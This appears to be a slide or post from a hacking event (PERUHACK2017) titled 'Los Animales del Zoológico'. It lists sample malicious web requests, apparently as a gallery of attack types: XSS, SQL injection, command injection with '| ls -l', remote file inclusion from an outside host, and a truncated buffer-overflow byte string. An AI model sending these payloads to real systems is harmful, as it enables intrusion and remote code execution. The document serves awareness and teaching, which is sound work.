 Los Animales del Zoológico

• /app.php?post=<script>alert(1)
• /producto.asp?id=0%20or%201=1
• /busqueda.jsp?ip=|+ls+-l
• /include/?file=http://foo.co/shSQL
• /cgi-bin/Count.cgi?user=a \x90\xbf8\xee\xff\xbf8\xee\xff \xbf8\xee\xff\xbf8\xee\xff\xbf8 \xee\xff\xbf8 […] \xff\xff

PERUHACK2017

#PERUHACK2017